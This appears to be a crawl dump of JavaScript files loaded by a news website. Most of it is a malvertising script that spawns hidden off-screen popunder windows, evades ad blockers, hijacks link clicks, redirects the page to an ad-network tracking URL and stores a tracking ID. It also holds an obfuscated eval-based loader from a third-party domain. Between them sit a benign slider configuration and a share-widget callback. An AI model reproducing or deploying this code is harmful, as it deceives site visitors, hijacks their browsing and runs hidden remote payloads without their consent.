						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDAxNThfMTNfMTc2NTQ4NjczNzg2NjQ1NTExNzZfMjBfMy4xMzUuMTg4LjY0XjU4N2U1ZGYyYjQzOGFhYTU0OTI1NzdiNzUwOTNjZTFlXjIzLjEyLjExLjIwMjU=','//cs10.kllastroad.com/content/61301/3459337.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17654867378664551176'); } catch (e) {}

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.top.js
body_size: -237
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('#widgetflexslider_top').flexslider({
  	slideshow: true,
    animation: "slide",
    animationLoop: true,        
	slideshowSpeed: 6000, 
	useCSS: false,
   	itemWidth: 247,
	itemMargin: 0,
	move: 1,
	maxItems: 5,
	minItems: 1
	
  });
  
});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765486727953228
body_size: 396
content:
cb__utl_cb_share_1765486727953228('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"pCSoGhfen",23,7,31))